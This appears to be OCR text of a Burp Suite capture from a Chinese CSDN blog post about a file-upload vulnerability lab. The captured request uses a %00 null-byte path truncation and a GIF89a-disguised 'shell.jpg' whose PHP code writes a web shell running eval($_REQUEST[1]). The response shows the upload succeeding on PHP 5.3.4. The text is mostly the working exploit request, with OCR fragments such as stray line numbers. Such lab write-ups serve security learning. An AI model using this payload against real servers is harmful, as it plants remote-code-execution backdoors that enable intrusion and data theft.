 Pretty Raw Hex \n
POST /?road=/var/www/html/upload/a.php%00 HTTP/1.1
Host: 47.94.236.117:30007
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://47.94.236.117:30007/?road=/var/www/html/upload/
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------8048146737232
Content-Length: 375
-----------------------------8048146737232
Content-Disposition: form-data; name="file"; filename="
shell.jpg"
Content-Type: application/octet-stream
GIF89a<?php fputs(fopen('xiao.php','w'),'<?php
eval($_REQUEST[1]);?>');?>
-----------------------------8048146737232
Content-Disposition: form-data; name="submit"
Upload
-----------------------------8048146737232--
3
1
GET路径上可以直接%00，如果POST上用%00需要编码才
能生效
Pretty Raw Hex Render \n
0
file <br>
<br>
37
38
39
40 <ul>
41 <li>
magic_quotes_gpc = Off
</li>
42 <li>
PHP 5.3.4
</li>
43 </ul>
44 </p>
<br>
45 <div>
46 <script>
success();
</script>
<img src="./upload/1320230603130614.jpg"
class="rounded mx-auto d-block" width="
100px">
</div>
47 <form action=?road=/var/www/html/upload/
method="post" enctype="multipart/form-data">
48 <div class="form-group">
49 <input type="file" class="
form-control-file" name="file" id="file">
50 <input type="submit" name="submit" value=
"Upload" />
51 </div>
52 </form>
53 </div>
2
CSDN @Dao-道法自然